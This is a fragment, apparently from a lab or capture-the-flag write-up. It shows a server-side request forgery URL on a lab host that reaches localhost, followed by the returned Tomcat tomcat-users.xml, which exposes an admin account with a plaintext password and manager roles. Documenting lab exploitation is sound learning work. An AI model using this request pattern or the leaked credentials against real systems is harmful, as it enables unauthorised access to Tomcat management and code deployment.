 view-source:http://10.10.10.55:60000/url.php?path=http%3A%2F%2F127.0.0.1%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47